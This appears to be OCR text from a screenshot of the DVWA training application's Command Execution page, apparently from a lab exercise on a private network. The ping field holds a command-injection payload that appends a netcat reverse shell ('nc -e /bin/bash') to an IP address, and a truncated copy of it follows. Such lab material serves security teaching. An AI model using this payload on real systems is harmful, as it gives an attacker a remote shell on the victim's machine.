 Damn Vulnerable Web Ap
10.0.2.10/dvwa/vulnerabilities/exec/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
8.8.8.8 ; nc -e /bin/bash 10.0.2.11 4444 submit
More info
http://www.scrib hp-Endangers-Remote-Code-Execution
http://www.ss64.
http://www.ss64.
8.8.8.8 ; nc -e /bin/bash 10.0.2